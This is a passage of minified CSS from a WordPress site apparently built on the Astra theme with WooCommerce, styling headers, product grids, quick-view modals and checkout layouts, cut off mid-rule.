.ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:768px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:768px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk .main-header-menu > .menu-item > .menu-link,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0px;padding-bottom:0px;} .ast-header-break-point .ast-sticky-shrunk.main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;}.ast-sticky-shrunk .main-header-menu .sub-menu .menu-link{padding-top:0.9em;padding-bottom:0.9em;}.site-header .ast-sticky-shrunk .ast-site-identity,.ast-sticky-shrunk li.ast-masthead-custom-menu-items{padding-top:0.5em;padding-bottom:0.5em;}.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .site-primary-header-wrap,.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-primary-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-stick-primary-below-wrapper.ast-header-sticked .ast-below-header ,.ast-sticky-header-shrink .ast-stick-primary-below-wrapper.ast-header-sticked .ast-primary-header-bar .site-primary-header-wrap{min-height:60px;}.ast-desktop.ast-sticky-header-shrink .ast-primary-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:60px;}.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar .site-above-header-wrap,.ast-header-sticked .ast-above-header-bar,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-above-header-bar.ast-header-sticked{min-height:40px;}.ast-desktop.ast-sticky-header-shrink .ast-above-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:40px;}.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .site-below-header-wrap,.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked.site-below-header-wrap,.ast-header-sticked .ast-below-header-bar .site-below-header-wrap,.ast-sticky-header-shrink .ast-mobile-header-wrap .ast-below-header-bar.ast-header-sticked .site-below-header-wrap{min-height:50px;}.ast-desktop.ast-sticky-header-shrink .ast-below-header-bar.ast-header-sticked .main-header-menu > .menu-item{line-height:50px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-color:#eaeaea;border-style:solid;}@media (max-width:768px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#ffffff;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{background:var(--ast-global-color-3);}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill,[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#ffffff;border:none;}.site-title,.site-title a{font-family:'Poppins',sans-serif;line-height:1.23em;text-transform:capitalize;}.site-header .site-description{text-transform:capitalize;}.widget-area.secondary .sidebar-main .wp-block-heading,#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-weight:700;font-family:Arial,Helvetica,Verdana,sans-serif;line-height:1.23em;text-transform:capitalize;}.secondary .widget > *:not(.widget-title){font-family:Arial,Helvetica,Verdana,sans-serif;font-weight:400;text-transform:capitalize;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Poppins',sans-serif;line-height:1.23em;}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{font-family:'Open Sans',sans-serif;font-weight:400;font-size:14px;font-size:0.875rem;text-transform:uppercase;}.woocommerce div.product .woocommerce-tabs ul.tabs li a,div.product .ast-woocommerce-tabs .ast-tab-header{color:var(--ast-global-color-0);}.woocommerce div.product:not(.ast-product-tabs-layout-vertical):not(.ast-product-tabs-layout-horizontal) .woocommerce-tabs ul.tabs li.active a,div.product .ast-woocommerce-tabs .ast-tab-header.active{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,div.product .ast-woocommerce-accordion .ast-accordion-header:not(.active):hover{color:var(--ast-global-color-1);}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid var(--ast-global-color-1);color:var(--ast-global-color-1);}.ast-shop-load-more:hover{color:#000000;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.ast-loader > div{background-color:var(--ast-global-color-1);}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:var(--ast-global-color-1);}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ffffff;border-color:var(--ast-global-color-3);background-color:var(--ast-global-color-3);}.widget_layered_nav_filters ul li.chosen a::before{color:var(--ast-global-color-1);}.single-product div.product .entry-title{color:var(--ast-global-color-0);font-family:Arial,Helvetica,Verdana,sans-serif;font-weight:700;text-transform:capitalize;}.single-product div.product .woocommerce-product-details__short-description,.single-product div.product .product_meta,.single-product div.product .entry-content{color:var(--ast-global-color-0);font-family:Arial,Helvetica,Verdana,sans-serif;font-weight:400;text-decoration:initial;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.single-product div.product p.price,.single-product div.product span.price{color:var(--ast-global-color-1);font-family:Arial,Helvetica,Verdana,sans-serif;font-weight:400;text-transform:capitalize;}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{color:var(--ast-global-color-1);font-family:'Poppins',sans-serif;font-weight:400;text-transform:capitalize;text-decoration:initial;}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price{color:var(--ast-global-color-0);font-family:'Poppins',sans-serif;font-weight:400;text-transform:capitalize;text-decoration:initial;}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:400;}.woocommerce .star-rating,.woocommerce .comment-form-rating .stars a,.woocommerce .star-rating::before{color:var(--ast-global-color-0);}.single-product div.product .woocommerce-breadcrumb{text-transform:capitalize;}.woocommerce ul.products li.product .ast-woo-product-category,.woocommerce-page ul.products li.product .ast-woo-product-category,.woocommerce ul.products li.product .ast-woo-shop-product-description,.woocommerce-page ul.products li.product .ast-woo-shop-product-description{color:var(--ast-global-color-2);font-family:'Poppins',sans-serif;font-weight:400;text-transform:capitalize;text-decoration:initial;}.woocommerce ul.products li.product .astra-shop-summary-wrap,.woocommerce-page ul.products li.product .astra-shop-summary-wrap,.woocommerce.ast-woocommerce-shop-page-list-style ul.products li.product .astra-shop-summary-wrap,.woocommerce-page.ast-woocommerce-shop-page-list-style ul.products li.product .astra-shop-summary-wrap{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce ul.products li.product .onsale.circle-outline{color:var(--ast-global-color-2);border-color:var(--ast-global-color-3);}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale{background-color:var(--ast-global-color-3);}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 3px 6px -5px #908a82;}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px #908a82;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{background-color:var(--ast-global-color-5);}.woocommerce-page.woocommerce-checkout #payment div.payment_box{background-color:var(--ast-global-color-5);}.woocommerce-page.woocommerce-checkout #payment div.payment_box::before{border-bottom-color:var(--ast-global-color-5);}.ast-modern-checkout .woocommerce #payment ul.payment_methods div.payment_box{background-color:var(--ast-global-color-5);}.woocommerce .quantity .minus,.woocommerce .quantity .plus{background-color:var(--ast-global-color-0);color:var(--ast-global-color-0);}.woocommerce .quantity .minus:hover,.woocommerce .quantity .plus:hover{background-color:var(--ast-global-color-1);color:var(--ast-global-color-1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);font-size:13px;}.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after{content:"\e5d2";font-family:'Astra';text-decoration:inherit;}.woocommerce .astra-off-canvas-sidebar-wrapper .close:after,.woocommerce-page .astra-off-canvas-sidebar-wrapper .close:after{content:"\e5cd";font-family:'Astra';display:inline-block;font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}#ast-quick-view-close:before{content:"\e5cd";font-family:'Astra';text-decoration:inherit;}.ast-icon-previous:before,.ast-icon-next:before{content:"\e900";font-family:'Astra';display:inline-block;font-size:.8rem;font-weight:700;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;line-height:normal;font-style:normal;}.ast-icon-previous:before{transform:rotate(90deg);}.ast-icon-next:before{transform:rotate(-90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\e900";font-family:Astra;font-size:20px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:20px;height:20px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(-90deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:0px;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-3);}@media screen and ( min-width: 769px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 12.5%;left: -webkit-calc(12.5% - .5em);left: calc(12.5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:769px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:769px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width: 769px) {.woocommerce-checkout form.checkout {max-width:px;margin:0 auto;}}@media (min-width:768px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:768px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:768px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px) and (max-width:768px){.woocommerce-page.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.woocommerce-page.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);margin-right:20px;clear:none;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}@media screen and ( min-width: 544px ) {body.woocommerce-cart .woocommerce .cross-sells ul.products .ast-article-single .astra-shop-summary-wrap {padding-right: 10em;}body.woocommerce-cart .cross-sells ul.products .ast-article-single .astra-shop-summary-wrap .price {max-width: 